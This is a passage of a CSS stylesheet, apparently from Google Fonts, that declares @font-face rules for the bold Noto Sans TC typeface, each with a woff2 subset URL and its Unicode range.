  unicode-range: U+57ed-57ee, U+57f0, U+57f3-57f6, U+57f8, U+57fb-57fd, U+5800-5801, U+5803-5804, U+5807, U+5809-580b, U+580d-580e, U+5810-5811, U+5814-5815, U+5819, U+581d-581e, U+5820, U+5823, U+5826, U+582c-582d, U+582f-5830, U+5835, U+583a, U+583f-5841, U+5848, U+584b-584d, U+584f, U+5852, U+5859-585a, U+585c, U+5861-5862, U+5864, U+5868-5869, U+586c-586d, U+5871-5872, U+5879, U+587c-5881, U+5885, U+5887-5889, U+588e, U+5890-5892, U+5896-5899, U+589d, U+589f, U+58a1, U+58a3, U+58a6, U+58a9, U+58ac, U+58ae, U+58b0-58b1, U+58b3, U+58bb-58bc, U+58be, U+58c2, U+58c5-58c6, U+58ca, U+58cc, U+58ce, U+58d0-58d1, U+58d5, U+58d9-58da, U+58df-58e0, U+58e4, U+58e9, U+58ec, U+58ee, U+58f0-58f3, U+58f6-58f7, U+58fb-58fc, U+5900, U+5902, U+5904, U+5906-5907, U+5909-590e, U+5910-5911, U+5914, U+5919, U+591b, U+591f, U+5923-5924, U+592c-592d, U+5932, U+5934, U+5938-593a, U+5940, U+5942, U+5944, U+594b-594c;
}
/* [77] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 700;
  src: local('Noto Sans TC Bold'), local('NotoSansTC-Bold'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9gwQvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.77.woff2) format('woff2');
  unicode-range: U+56b3, U+56b5-56b6, U+56b8, U+56bc, U+56bf-56c3, U+56c5, U+56c7-56c8, U+56cb-56cd, U+56d1-56d4, U+56d6-56da, U+56dd, U+56df, U+56e1-56e5, U+56e7, U+56ea-56ef, U+56f1-56f4, U+56f7, U+56f9, U+56ff-5700, U+5703-5704, U+5706-5707, U+5709-570a, U+570c, U+570f, U+5711, U+5717, U+571c, U+5723-5724, U+5727, U+5729-572a, U+572c-572f, U+5734-5735, U+573a-573b, U+5741-5742, U+574b-574f, U+5752, U+5754, U+5757, U+575a-5760, U+5763, U+5768-5769, U+576b, U+576d, U+576f-5770, U+5772-5775, U+5777, U+577b-577d, U+5780, U+5784, U+5788, U+578c, U+578e, U+5792-5793, U+5795, U+579a-579b, U+579f-57a4, U+57a6, U+57a9, U+57ab, U+57ae, U+57b5, U+57b8-57bb, U+57c2, U+57c5-57c8, U+57cc, U+57cf, U+57d2, U+57d5, U+57d7, U+57dc-57de, U+57e0-57e2, U+57e4-57e5, U+57e7;
}
/* [78] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 700;
  src: local('Noto Sans TC Bold'), local('NotoSansTC-Bold'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9gwQvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.78.woff2) format('woff2');
  unicode-range: U+55c5, U+55c7, U+55c9, U+55cc-55cd, U+55d0-55df, U+55e1-55e6, U+55e9-55ea, U+55ec, U+55ee, U+55f0-55f3, U+55f5-55f7, U+55f9-55fa, U+55fd-55fe, U+5600-5602, U+5608, U+560c-560f, U+5612-5616, U+5618, U+561a, U+561c, U+561e-5620, U+5622-5625, U+5627, U+5629-562a, U+562c-5632, U+5635-5636, U+5638-563a, U+563f-5643, U+5649, U+564c-5650, U+5654, U+5658-565d, U+5660, U+5662, U+5664-5666, U+5669-566d, U+566f, U+5671-5672, U+5676, U+5678-567c, U+5680, U+5684-5686, U+568c, U+568e-568f, U+5692-5693, U+5695, U+5697-5699, U+569c, U+569e-569f, U+56a1-56a9, U+56ab-56af;
}
/* [79] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 700;
  src: local('Noto Sans TC Bold'), local('NotoSansTC-Bold'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9gwQvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.79.woff2) format('woff2');
  unicode-range: U+54af, U+54b1-54b3, U+54b5, U+54b7-54b8, U+54bb-54bf, U+54c2, U+54c4, U+54c6, U+54c9-54d2, U+54d4, U+54d6-54d7, U+54da, U+54de-54df, U+54e2, U+54e4, U+54e7-54e8, U+54eb, U+54ee, U+54f3, U+54fa, U+54fc-54fd, U+54ff, U+5501-5502, U+5504-5506, U+5509-550a, U+550c, U+550e-550f, U+5511-5513, U+5516-5517, U+551a-551b, U+551e, U+5520, U+5524, U+5526-5527, U+552a, U+552c-552d, U+5530, U+5532-5533, U+5535-5536, U+5538, U+553b-553c, U+553e-553f, U+5541-5545, U+5547, U+5549, U+554b, U+554d-554e, U+5550-5551, U+5553, U+5555-5557, U+555c, U+555e, U+5562-5563, U+5567, U+5569-556c, U+5570-5571, U+5575-5579, U+557b-557c, U+557e-5583, U+5586, U+5588, U+558b, U+558e-558f, U+5591, U+5598-5599, U+559f, U+55a1, U+55a3, U+55a5-55a9, U+55ab, U+55ad, U+55b0-55b3, U+55b6-55b7, U+55b9-55bd, U+55c4;
}
/* [80] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 700;
  src: local('Noto Sans TC Bold'), local('NotoSansTC-Bold'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9gwQvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.80.woff2) format('woff2');
  unicode-range: U+53a1-53a2, U+53a4-53a6, U+53a8-53a9, U+53ae, U+53b0, U+53b3-53b4, U+53b6-53b7, U+53b9, U+53bf, U+53c1-53c2, U+53c4, U+53cc, U+53ce-53cf, U+53d2, U+53d5, U+53d8-53da, U+53df-53e1, U+53e7-53e9, U+53f1, U+53f5-53f6, U+53f9, U+53fb-53fd, U+5400-5402, U+5405-5407, U+540f, U+5412-5417, U+541a, U+541d, U+541f-5421, U+5424-5425, U+5428-5429, U+542c-542f, U+5431-5432, U+5434, U+5436-5437, U+543c-543d, U+543f, U+5441, U+5443-5445, U+5447, U+5449, U+544b-544e, U+5450-5455, U+5457-5458, U+545b-545c, U+545f-5460, U+5463-5464, U+5466, U+546a-5472, U+5474, U+5476-5478, U+547b, U+547e-547f, U+5482-5488, U+548a-548b, U+548d-5492, U+5494, U+5498-549d, U+54a1-54a8, U+54ab, U+54ad-54ae;
}
/* [81] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 700;
  src: local('Noto Sans TC Bold'), local('NotoSansTC-Bold'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9gwQvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.81.woff2) format('woff2');
  unicode-range: U+5249, U+524b-524c, U+524e, U+5251-5252, U+5254-5257, U+525c-525e, U+5261, U+5263-5265, U+5267, U+526e, U+5270, U+5273-5274, U+5277, U+527d, U+527f, U+5281-5282, U+5284, U+5288, U+528a, U+528c, U+528f, U+5292-5294, U+529d-529e, U+52a6, U+52ac-52ad, U+52b1-52b5, U+52b9, U+52bb-52bc, U+52be-52c0, U+52c5, U+52c9, U+52cb, U+52cd, U+52d0-52d1, U+52d6-52d8, U+52db, U+52e0, U+52e3, U+52e6-52e7, U+52eb, U+52ed-52ee, U+52f0-52f2, U+52f7, U+52f9-52fa, U+5300-5302, U+5306, U+5308, U+530a-530b, U+530d, U+530f-5310, U+5315, U+531a, U+531c-531d, U+5321, U+5323, U+532a, U+532d-532e, U+5331, U+5338, U+533b-533e, U+5344-5345, U+534b-5352, U+5355, U+5358, U+535e-535f, U+5362-5364, U+5367, U+5369, U+536b-536c, U+536e-536f, U+5372, U+5374-5375, U+5379-537a, U+537c-537d, U+537f, U+5382, U+5384-5386, U+5389, U+538b-538c, U+538e, U+5392-5396, U+5398-5399, U+539d, U+53a0;
}
/* [82] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 700;
  src: local('Noto Sans TC Bold'), local('NotoSansTC-Bold'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9gwQvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.82.woff2) format('woff2');
  unicode-range: U+510d-510e, U+5110, U+5113-5115, U+5117, U+511a-511c, U+511e, U+5120-5121, U+5125, U+512b, U+5131, U+5134-5135, U+5137-513c, U+513f-5140, U+514e, U+5150-5151, U+5155-5157, U+515a, U+515c, U+515f, U+5162, U+516a, U+516e, U+5172, U+5174, U+5179, U+517b, U+517d, U+5180, U+5182, U+5186, U+5188-5189, U+518b, U+518f, U+5191, U+5193, U+5195-5197, U+5199-519c, U+519e, U+51a2, U+51a4-51ab, U+51ad-51af, U+51b1-51b6, U+51ba-51c0, U+51c3-51c5, U+51c7-51cb, U+51ce-51d1, U+51d4, U+51d6, U+51d9, U+51db-51dc, U+51df-51e0, U+51e4, U+51e6, U+51e9-51ea, U+51ed, U+51ef, U+51f3-51f5, U+51fb-51fc, U+51ff, U+5201-5205, U+5208, U+520b, U+520d-520e, U+5213, U+5215-5216, U+5218-521b, U+5220, U+5223, U+5226-5228, U+522b, U+5232-5234, U+5239, U+523c, U+5241-5244;
}
/* [83] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 700;
  src: local('Noto Sans TC Bold'), local('NotoSansTC-Bold'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9gwQvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.83.woff2) format('woff2');
  unicode-range: U+4fe2-4fe5, U+4fe8-4fea, U+4fec-4fed, U+4fef, U+4ff3-4ff6, U+4ff8-4ffa, U+4ffd-4ffe, U+5000, U+5002, U+5005, U+5008, U+500c, U+500f, U+5013-5016, U+5018, U+501a-501c, U+501e, U+5021-502a, U+502c-502e, U+5030-5032, U+5036, U+503a-503b, U+503e, U+5040-5041, U+5043, U+5045-5046, U+5048, U+504a-504e, U+5051-5053, U+5055, U+505d-5060, U+5063, U+506a, U+506f-5072, U+5078, U+507a-507b, U+507f-5080, U+5088-5089, U+508b-508e, U+5092, U+5095-5096, U+509a-509d, U+50a3, U+50a5, U+50a8, U+50ad, U+50af, U+50b1, U+50b4, U+50ba, U+50c2, U+50c6-50ca, U+50cd-50ce, U+50d5-50d6, U+50d9-50da, U+50dd-50df, U+50e1, U+50e3, U+50e5-50ea, U+50ec-50f1, U+50f3, U+50f5, U+50fb, U+50fe, U+5101-5102, U+5105-5109, U+510b-510c;
}
/* [84] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 700;
  src: local('Noto Sans TC Bold'), local('NotoSansTC-Bold'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9gwQvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.84.woff2) format('woff2');
  unicode-range: U+4ece-4ecf, U+4ed1, U+4ed3, U+4ed7, U+4edc-4ee1, U+4ee7-4eeb, U+4eee-4eef, U+4ef1, U+4ef3-4ef5, U+4ef7, U+4efa, U+4efc, U+4f00, U+4f02-4f03, U+4f05, U+4f07-4f09, U+4f0b, U+4f0e, U+4f10, U+4f15, U+4f17-4f18, U+4f1d-4f20, U+4f22, U+4f24, U+4f26, U+4f29-4f2b, U+4f2d, U+4f31-4f32, U+4f35-4f37, U+4f39, U+4f3b, U+4f3e, U+4f41-4f43, U+4f47, U+4f49, U+4f4c, U+4f52, U+4f57-4f58, U+4f5a, U+4f5d-4f5f, U+4f61, U+4f63-4f64, U+4f67, U+4f6a, U+4f6c, U+4f6e-4f70, U+4f72, U+4f74, U+4f76-4f7e, U+4f80-4f84, U+4f88-4f8a, U+4f8d-4f94, U+4f96-4f98, U+4f9a, U+4f9e, U+4fa0-4fa3, U+4fa5-4fa8, U+4faa-4fac, U+4fb2-4fb3, U+4fb7-4fba, U+4fc0-4fc1, U+4fc5-4fc7, U+4fcb, U+4fcd-4fce, U+4fd0-4fd1, U+4fd3-4fd4, U+4fd8-4fdc, U+4fde-4fdf;
}
/* [85] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 700;
  src: local('Noto Sans TC Bold'), local('NotoSansTC-Bold'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9gwQvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.85.woff2) format('woff2');
  unicode-range: U+32e1, U+3314, U+3322, U+337f, U+338e-338f, U+339c-339e, U+33a1, U+33c4, U+33d1-33d2, U+3440, U+3449, U+3479, U+3551, U+3569, U+35ad, U+35ce, U+36ac, U+373a, U+3863, U+38ec, U+39b8, U+3a02, U+3a17, U+3a52, U+3b22, U+3bd7, U+3bff, U+3ca5, U+3d68, U+3ddb, U+3de7, U+3deb, U+3e03, U+3e74, U+3f08, U+3f0e, U+3f21, U+3f97, U+4102, U+411b, U+4181, U+43c8, U+4552, U+4576, U+46e5, U+4837, U+493d, U+4a3b, U+4d09, U+4e02, U+4e04-4e05, U+4e07, U+4e0c, U+4e0f-4e11, U+4e13, U+4e15, U+4e17, U+4e19-4e1e, U+4e21-4e22, U+4e24-4e25, U+4e27-4e28, U+4e2b, U+4e30-4e31, U+4e34, U+4e36-4e37, U+4e3c-4e42, U+4e44, U+4e47, U+4e49, U+4e4c-4e4d, U+4e50, U+4e52-4e54, U+4e57, U+4e5a-4e5c, U+4e5e, U+4e60-4e61, U+4e66, U+4e69, U+4e6d, U+4e70-4e71, U+4e78, U+4e80-4e81, U+4e85, U+4e87, U+4e89-4e8a, U+4e8d, U+4e8f, U+4e93, U+4e96, U+4e98-4e99, U+4e9c, U+4e9f-4ea0, U+4ea2, U+4ea5, U+4ea7, U+4ea9, U+4eb0, U+4eb2-4eb3, U+4eb5-4eb7, U+4eb9, U+4ebb-4ebc, U+4ebf, U+4ec2-4ec6, U+4ec8-4ec9;
}
/* [86] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 700;
  src: local('Noto Sans TC Bold'), local('NotoSansTC-Bold'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9gwQvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.86.woff2) format('woff2');
  unicode-range: U+3004-3007, U+3012-3019, U+301c-301e, U+3020-3025, U+3030, U+303d, U+3041, U+3043, U+3045, U+3047, U+3049, U+3051-3052, U+3058, U+305c, U+3062, U+306d, U+307a, U+307c, U+3080-3081, U+308e, U+3090-3091, U+3099-309e, U+30a5, U+30c2, U+30c5, U+30e2, U+30ee, U+30f0-30f2, U+30f4-30f6, U+30fd-30fe, U+3105-3126, U+3128-3129, U+3131, U+3134, U+3137, U+3139, U+3141-3142, U+3145, U+3147-3148, U+314b, U+314d-314f, U+3153, U+315c, U+3160-3161, U+3163-3164, U+3181, U+318d, U+3192-3193, U+3196-3198, U+319d-319f, U+3220-3226, U+3231, U+3268, U+3281, U+328b, U+3291-3292, U+3295-3297, U+3299, U+329d, U+329f, U+32a3-32a4, U+32d6;
}
/* [87] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 700;
  src: local('Noto Sans TC Bold'), local('NotoSansTC-Bold'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9gwQvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.87.woff2) format('woff2');
  unicode-range: U+2725-274f, U+2752-275b, U+275d-275e, U+2761, U+2763, U+2765-2769, U+276e-276f, U+2771, U+2776-277e, U+2780-2782, U+278a-278c, U+2794-2796, U+2798-2799, U+279c-27a6, U+27a8-27ab, U+27ad, U+27af-27b0, U+27b2-27b3, U+27b7-27b9, U+27bc-27bd, U+27bf, U+27e9-27eb, U+27f5-27f6, U+2800, U+28ec, U+2922, U+2934-2935, U+29bf, U+2a2f, U+2b05-2b07, U+2b1b, U+2b50, U+2b55, U+2cf5, U+2e1c-2e1d, U+2f00, U+2f08, U+2f12, U+2f24, U+2f29, U+2f2f, U+2f3c, U+2f3f, U+2f42, U+2f45, U+2f63-2f64, U+2f83, U+2f8f, U+3003;
}
/* [88] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 700;
  src: local('Noto Sans TC Bold'), local('NotoSansTC-Bold'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9gwQvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.88.woff2) format('woff2');
  unicode-range: U+2603-2604, U+2607, U+2609-260b, U+260d-2615, U+2618, U+261a-2623, U+262a, U+262d-2630, U+2638-263e, U+2640-2642, U+2648-2656, U+2658-265c, U+265e-2664, U+2666-2669, U+266b-266f, U+267b, U+2692-2696, U+2698, U+269b-269c, U+26a0-26a1, U+26a3-26a5, U+26aa-26ac, U+26bd-26be, U+26c4-26c5, U+26c8, U+26d1, U+26d3-26d4, U+26e4, U+26e9-26ea, U+26f0-26f5, U+26f9-26fa, U+26fd, U+2701-2702, U+2704-2706, U+2708, U+270a-2724;
}
/* [89] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 700;
  src: local('Noto Sans TC Bold'), local('NotoSansTC-Bold'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9gwQvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.89.woff2) format('woff2');
  unicode-range: U+2514-2515, U+2517-2518, U+251b-251d, U+2520, U+2523-2524, U+2528, U+252b-252c, U+252f, U+2533-2534, U+2537, U+253b-253c, U+2541, U+2543-2545, U+254b, U+2550-2574, U+2579, U+2580-2595, U+2597, U+25a1, U+25a3-25a4, U+25a6-25ac, U+25b0, U+25b3-25b4, U+25b6-25b9, U+25bb, U+25bd-25c2, U+25c4, U+25c7-25ca, U+25cc-25cd, U+25d0-25d9, U+25dc-25e6, U+25ea-25eb, U+25ef, U+25fb-25fe, U+2600-2602;
}
/* [90] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 700;
  src: local('Noto Sans TC Bold'), local('NotoSansTC-Bold'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9gwQvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.90.woff2) format('woff2');
  unicode-range: U+226b, U+226e-226f, U+2282-2283, U+2295-2296, U+2299, U+22a5, U+22b0-22b1, U+22b9, U+22bf, U+22c5-22c6, U+22c8, U+22d0-22d1, U+22ee, U+2312-2313, U+2318, U+231a-231b, U+2323, U+2328, U+239d, U+23a0, U+23af, U+23e4, U+23e9-23ea, U+23ec, U+23f0-23f3, U+23fa, U+2445, U+2460-2471, U+2474-2481, U+2488-2491, U+24b6-24c5, U+24c7-24ca, U+24cc, U+24ce, U+24d0-24df, U+24e1-24ea, U+24f5, U+24ff, U+2501, U+2503-250d, U+250f-2511, U+2513;
}
/* [91] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 700;
  src: local('Noto Sans TC Bold'), local('NotoSansTC-Bold'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9gwQvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.91.woff2) format('woff2');
  unicode-range: U+2032-2033, U+2035, U+2038, U+203e-203f, U+2042-2044, U+2049, U+204d-204e, U+2060-2061, U+2063, U+2070, U+2074-207b, U+207d-2083, U+208a, U+208d-208e, U+20a1, U+20a4, U+20a6, U+20a8-20ae, U+20b1-20b3, U+20b5, U+20b8-20ba, U+20bd, U+20dd, U+20e3, U+2105, U+2109, U+2112-2113, U+2115-2117, U+2120-2121, U+2126, U+212b, U+2139, U+2153, U+2194-2199, U+219d-219e, U+21a0, U+21a9-21aa, U+21ac, U+21af-21b1, U+21b3-21b5, U+21ba-21bb, U+21c4, U+21ca, U+21cc, U+21d0, U+21d2-21d4, U+21d8, U+21dd, U+21e2-21e9, U+2200, U+2202, U+2205-2208, U+220e-220f, U+2211-2212, U+2215, U+2217-221a, U+221d-2220, U+2223, U+2225, U+2227-222b, U+222e, U+2234-2237, U+223c-223d, U+2248, U+2252, U+2256, U+2260-2261, U+2264-2267, U+226a;
}
/* [92] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 700;
  src: local('Noto Sans TC Bold'), local('NotoSansTC-Bold'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9gwQvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.92.woff2) format('woff2');
  unicode-range: U+17d2, U+17db, U+1871, U+18fa, U+1bff, U+1d00, U+1d04-1d05, U+1d07, U+1d0a-1d0b, U+1d0d, U+1d0f, U+1d17-1d18, U+1d1b-1d1c, U+1d20-1d22, U+1d25, U+1d2c, U+1d2e, U+1d30-1d31, U+1d33-1d3a, U+1d3c, U+1d3e-1d42, U+1d52, U+1d55, U+1d5b, U+1d5e, U+1d9c, U+1da0, U+1dc4-1dc5, U+1e3b, U+1e43, U+1e45, U+1e47, U+1e63, U+1e6d, U+1e73, U+1ea0, U+1ea2, U+1ea4-1ea9, U+1eab-1eaf, U+1eb1, U+1eb3, U+1eb5, U+1eb7, U+1eb9, U+1ebb, U+1ebd-1ebe, U+1ec0-1ec3, U+1ec5-1ec6, U+1ec9, U+1ecb-1ecd, U+1ecf-1ed1, U+1ed3-1ed5, U+1ed7-1edd, U+1edf, U+1ee1, U+1ee3-1ee7, U+1ee9, U+1eeb, U+1eed, U+1eef-1ef1, U+1ef3, U+1ef7, U+1ef9, U+1f62, U+1fa2, U+2001-2006, U+2009-200a, U+200c-2012, U+2015-2016, U+201a, U+201e, U+2020-2021, U+2023-2025, U+2028, U+202a-202d, U+202f-2030;
}
/* [98] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 700;
  src: local('Noto Sans TC Bold'), local('NotoSansTC-Bold'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9gwQvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.98.woff2) format('woff2');
  unicode-range: U+1b7-1be, U+1d0, U+1d2, U+1d4, U+1da, U+1dc-1dd, U+1e1, U+1e3-1e4, U+1e7, U+1e9, U+1eb-1ec, U+1f0-1f1, U+1f3-1f5, U+1f7, U+1f9-1ff, U+219, U+221, U+225-226, U+228-22b, U+22e-22f, U+231-235, U+239, U+23b, U+23e, U+250-252, U+254-255, U+259-25e, U+261-263, U+268-26b, U+26d, U+26f-277, U+279-27a, U+27d-281, U+283, U+28a-28c, U+28f, U+292, U+294-296, U+298-29a, U+29c, U+29f, U+2a1-2a2, U+2a4-2a7, U+2a9-2aa, U+2ae-2b3, U+2b5-2b7, U+2b9-2bf, U+2c2-2c4, U+2c6-2cd, U+2d0, U+2d8-2da, U+2dc, U+2e1-2e3, U+2e7, U+2eb, U+2ee;
}
/* [99] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 700;
  src: local('Noto Sans TC Bold'), local('NotoSansTC-Bold'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9gwQvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.99.woff2) format('woff2');
  unicode-range: U+60, U+a1-a4, U+a6-a8, U+aa, U+ac, U+af, U+b1, U+b4-b6, U+b8-ba, U+bc-be, U+c0-c8, U+ca-cc, U+ce-d5, U+d8-df, U+f0, U+f5, U+f7-f8, U+fb, U+fe-100, U+102, U+105, U+107, U+109-10d, U+10f, U+112, U+115, U+117, U+119, U+11b, U+11f, U+121, U+123-124, U+127, U+129, U+12c-12d, U+130-13f, U+141-142, U+144, U+148, U+14b-14c, U+14f-153, U+159-15b, U+15e-161, U+163-166, U+169-16a, U+16d-171, U+173-17e, U+192, U+1a0, U+1a4, U+1aa, U+1ac-1ad, U+1af, U+1b1, U+1b4-1b6;
}
/* [100] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 700;
  src: local('Noto Sans TC Bold'), local('NotoSansTC-Bold'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9gwQvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.100.woff2) format('woff2');
  unicode-range: U+2103, U+22c1, U+2302, U+25a0, U+266a, U+2699, U+4f3d, U+4fcf, U+5006, U+50d1, U+5170, U+518c, U+51f0, U+51f6, U+51f9, U+524a, U+52c3, U+5320, U+5349, U+5356, U+53db, U+53ee, U+53f7, U+5480, U+5495, U+5497, U+55e8, U+55ef, U+56b7, U+5824, U+58d8, U+5937, U+59da, U+59e8, U+5a36, U+5a49, U+5a9a, U+5be8, U+5c37, U+5d14, U+5d4c, U+5d50, U+5deb, U+5f55, U+5f77, U+5fbd, U+6052, U+6064-6065, U+608d, U+611a, U+614c, U+6284, U+6296, U+632b, U+634f, U+63a9, U+6488, U+6500, U+652a, U+6556, U+65ec, U+6643, U+6761, U+679a, U+6850, U+6893, U+6897, U+68ad, U+68b3, U+68d5, U+6960, U+6a11, U+6a38, U+6b47, U+6b67, U+6b6a, U+6ccc, U+6f20, U+6f3e, U+70ed, U+7260, U+73b0, U+745f, U+74ca, U+74e3, U+75b5, U+75f4, U+7624, U+7662, U+786e, U+7901, U+79c9, U+79e6, U+7a1a, U+7a62, U+7aca, U+7c98, U+7cb5, U+7d21, U+7d2e, U+7def, U+7ecf, U+7fa8, U+8054, U+8139, U+81b3, U+8259, U+83f1, U+8431, U+849c, U+84ec, U+8549, U+85b0, U+8a6d, U+8a93, U+8ae7, U+8b5a, U+8ba1, U+8bba, U+8cdc, U+8dea, U+8fc7, U+8fd9, U+902e, U+90ca, U+916a, U+916c, U+947c, U+9594, U+95a8, U+95f4, U+971e, U+980c, U+9891, U+98b1, U+98fc, U+9903, U+9957, U+99ae, U+9d09, U+9e9f, U+9edb, U+e602-e605, U+ff16-ff18;
}
/* [101] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 700;
  src: local('Noto Sans TC Bold'), local('NotoSansTC-Bold'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9gwQvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.101.woff2) format('woff2');
  unicode-range: U+2191, U+2193, U+25cb, U+2709, U+3127, U+4e0e, U+4e18, U+4e3a, U+4e48, U+4e91, U+4eec, U+5112, U+52a3, U+52ab, U+52f3, U+52fb, U+5339, U+533f, U+53e2, U+543e, U+5572, U+55c6, U+563b, U+5653, U+5657, U+5955, U+5983, U+598d, U+59e6, U+5bb5, U+5bc2, U+5bf9, U+5cb3, U+5d17, U+5dbc, U+60df, U+6190, U+61a4, U+61be, U+62ac, U+62bc, U+636e, U+6398, U+6487, U+6495, U+64ab, U+6577, U+65ac, U+6652, U+66f9, U+683d, U+68b5, U+68da, U+68e7, U+6a59, U+6bef, U+6c50, U+6c9b, U+6e23, U+6e34, U+6e4a, U+6e67, U+6ea2, U+6eb6, U+6feb, U+714c, U+715e, U+7199, U+71ac, U+7231, U+7262, U+7409, U+7469, U+7535, U+753a, U+7682, U+76ba, U+76f2, U+77fd, U+780d, U+7832, U+78c5, U+78ef, U+79be, U+7a84, U+7cb9, U+7cdf, U+7d6e, U+7db1, U+7e61, U+7e7d, U+7e8f, U+7f38, U+7f77, U+7fc5, U+7fe1, U+7ff9, U+800d, U+8015, U+80a2, U+80aa, U+80ba, U+814e, U+8180, U+819d, U+81c0, U+828b, U+82ad, U+82af, U+83f8, U+8403, U+84bc, U+84c9, U+8523, U+8569, U+8591, U+881f, U+884d, U+88d4, U+89c4, U+89c6, U+8a60, U+8a79, U+8b19, U+8bd5, U+8bf7, U+8c03, U+8c79, U+8cc8, U+8d9f, U+8e10, U+8faf, U+9009, U+9017, U+9175, U+9187, U+918b, U+9214, U+946b, U+9470, U+9640, U+9675, U+96ef, U+97cb, U+97e9, U+99b3, U+9b4f, U+9f90, U+ff14, U+1f464;
}
/* [102] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 700;
  src: local('Noto Sans TC Bold'), local('NotoSansTC-Bold'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9gwQvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.102.woff2) format('woff2');
